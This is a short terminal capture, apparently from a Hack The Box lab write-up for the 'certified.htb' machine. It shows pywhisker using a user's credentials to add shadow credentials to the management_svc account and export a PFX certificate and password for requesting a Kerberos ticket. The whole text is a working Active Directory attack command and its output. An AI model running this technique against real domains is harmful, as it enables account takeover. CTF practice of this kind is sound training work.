 ❯ pywhisker -d "certified.htb" -u "judith.mader" -p "judith09" --target "management_svc" --action "add"
[*] Searching for the target account
[*] Target user found: CN=management service,CN=Users,DC=certified,DC=htb
[*] Generating certificate
[*] Certificate generated
[*] Generating KeyCredential
[*] KeyCredential generated with DeviceID: 14f4118f-b4d8-b224-57e1-815f7959c79a
[*] Updating the msDS-KeyCredentialLink attribute of management_svc
[+] Updated the msDS-KeyCredentialLink attribute of the target object
[*] Converting PEM -> PFX with cryptography: gTmdYgZd.pfx
[+] PFX exportiert nach: gTmdYgZd.pfx
[i] Passwort für PFX: KemZIEnsF8UJbKUcHeNj
[+] Saved PFX (#PKCS12) certificate & key at path: gTmdYgZd.pfx
[*] Must be used with password: KemZIEnsF8UJbKUcHeNj
[*] A TGT can now be obtained with https://github.com/dirkjanm/PKINITtools